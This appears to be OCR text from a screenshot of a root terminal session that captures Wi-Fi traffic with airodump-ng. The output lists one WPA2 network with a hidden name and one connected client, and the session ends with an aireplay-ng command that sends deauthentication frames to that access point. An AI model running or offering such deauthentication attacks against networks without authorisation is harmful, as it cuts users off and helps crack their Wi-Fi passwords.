 Applications Places Terminal Mon 05:21 1
root@Fr0st: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 24 s ][ 2017-04-03 05:21
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F4:F2:6D:E7:BA:02 -36 87 226 0 0 6 54e WPA2 CCMP PSK <length: 0>
BSSID STATION PWR Rate Lost Frames Probe
F4:F2:6D:E7:BA:02 00:21:6A:A9:40:24 -12 0 - 6 0 1
root@Fr0st: ~
File Edit View Search Terminal Help
root@Fr0st:~# aireplay-ng -0 20 -a F4:F2:6D:E7:BA:02  wlan0mon